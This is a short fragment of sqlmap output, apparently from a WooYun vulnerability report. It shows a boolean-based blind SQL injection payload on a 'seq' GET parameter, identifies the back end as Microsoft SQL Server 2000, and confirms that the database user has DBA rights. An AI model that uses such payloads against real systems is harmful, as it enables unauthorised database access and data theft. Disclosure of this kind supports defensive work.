 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:27:42
[21:27:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: seq (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seq=31 AND 9208=9208
---
[21:27:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[21:27:45] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org